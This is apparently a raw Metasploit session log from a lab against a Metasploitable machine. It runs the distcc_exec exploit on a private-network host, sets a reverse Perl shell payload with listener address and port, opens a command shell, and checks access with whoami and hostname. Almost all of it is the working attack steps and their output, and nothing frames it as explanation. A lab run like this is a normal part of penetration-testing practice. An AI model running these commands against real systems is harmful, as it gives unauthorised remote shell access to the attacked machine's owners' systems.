 msf6 > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.1.155
RHOSTS ⇒ 192.168.1.155
msf6 exploit(unix/misc/distcc_exec) > set PAYLOAD cmd/unix/reverse_perl
PAYLOAD ⇒ cmd/unix/reverse_perl
msf6 exploit(unix/misc/distcc_exec) > set LHOST 192.168.1.30
LHOST ⇒ 192.168.1.30
msf6 exploit(unix/misc/distcc_exec) > set LPORT 444
LPORT ⇒ 444
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP handler on 192.168.1.30:444
[*] Command shell session 1 opened (192.168.1.30:444 → 192.168.1.155:37641) at 2025-06-20 19:42:24 -0500
whoami
daemon
hostname
metasploitable